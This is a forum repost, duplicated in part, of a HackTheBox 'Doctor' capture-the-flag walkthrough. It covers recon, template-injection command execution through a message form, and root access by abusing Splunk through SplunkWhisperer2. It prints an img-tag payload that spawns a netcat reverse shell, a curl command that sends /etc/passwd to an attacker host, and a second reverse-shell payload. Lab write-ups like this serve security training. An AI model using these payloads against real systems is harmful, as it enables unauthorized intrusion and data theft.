leafflet
Snark Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we’re going to solve another boot2root challenge called “Doctor“. It’s available at HackTheBox for penetration testing practice. This laboratory is of an easy level, but with adequate basic knowledge to break the laboratories and if we pay attention to all the details we find during the examination it will not be complicated. The credit for making this lab goes to egotisticalSW. Let’s get started and learn how to break it down successfully.
Level: Easy
Since these labs are available on the HackTheBox website.
Penetration Testing Methodology
Reconnaissance
Exploiting
Privilege Escalation
Walkthrough
Reconnaissance
We will use the following commando to perform a scan to all ports with scripts and versions.


We will access the web service of port 80, Here we found a email corporate address.

We will access the web service of port 8089, Here we enumerate Splunk version.
Exploiting
We will insert of domain “doctors.htb” in

We register on the website and we authenticate in log in.

Apparently, is possible to send messages. This messages are read for some user or server?

We will send a message to we python server with text file, as proof of concept.

Yeah! Somebody is accessing our file.

Okay, we repeat with the next payload and we will have a netcat in listen on port 5555.
Payload:
<img src=http://10.10.xx.xx/$(nc.traditional$IFS-e$IFS/bin/bash$IFS’10.10.XX.XX’$IFS’5555′)>

Yeah! We have a shell! But don’t we can read the user flag file. We need to escalate to the user.

We will enumerate the machine, we found the “

We authenticate with the user “shaun” and we read user.txt file.
Privilege Escalation (administrator)

We enumerate two uncommon setuid binaries with “lse.sh” script, exists exploits for the version “Exim 4.90“, but is a rabbit hole.
Remember we enumerate a Splunk, we search in Google and we found this github SplunkWhisperer2.
We execute this proof of concept with tool SplunkWhisperer2 and we put a netcat in listening on port 5555.

Here we view the content

We repeat the process, this occasion we use a payload for a reverse shell.

Yeah! We have a shell as root and we read root.txt file.
Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.
Level: Easy
Since these labs are available on the HackTheBox website.
Penetration Testing Methodology
Reconnaissance
- Nmap
Exploiting
- SSTI Vulnerability to RCE
Privilege Escalation
- Abuse of Privileges Splunk
- Capture the flag
Walkthrough
Reconnaissance
We will use the following commando to perform a scan to all ports with scripts and versions.
Code:
nmap -A -p- 10.10.10.209
We will access the web service of port 80, Here we found a email corporate address.

We will access the web service of port 8089, Here we enumerate Splunk version.

Exploiting
We will insert of domain “doctors.htb” in
” file. We visite the website and we found a panel control with authenticate the system.“/etc/hosts

We register on the website and we authenticate in log in.

Apparently, is possible to send messages. This messages are read for some user or server?

We will send a message to we python server with text file, as proof of concept.

Yeah! Somebody is accessing our file.

Okay, we repeat with the next payload and we will have a netcat in listen on port 5555.
Payload:
<img src=http://10.10.xx.xx/$(nc.traditional$IFS-e$IFS/bin/bash$IFS’10.10.XX.XX’$IFS’5555′)>

Yeah! We have a shell! But don’t we can read the user flag file. We need to escalate to the user.
We will enumerate the machine, we found the “
” file with a credential.backup

We authenticate with the user “shaun” and we read user.txt file.

Privilege Escalation (administrator)
We enumerate two uncommon setuid binaries with “lse.sh” script, exists exploits for the version “Exim 4.90“, but is a rabbit hole.

Remember we enumerate a Splunk, we search in Google and we found this github SplunkWhisperer2.
We execute this proof of concept with tool SplunkWhisperer2 and we put a netcat in listening on port 5555.
Code:
python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.XX.XX --username shaun --password PASSWORD --payload "curl -F 'data=@/etc/passwd' http://10.10.XX.XX:6666Here we view the content
” file.“/etc/passwd

We repeat the process, this occasion we use a payload for a reverse shell.
Code:
python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.XX.XX --username shaun --password PASSWORD --payload "nc.traditional -e /bin/sh 10.10.XX.XX 6666"
Yeah! We have a shell as root and we read root.txt file.

Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.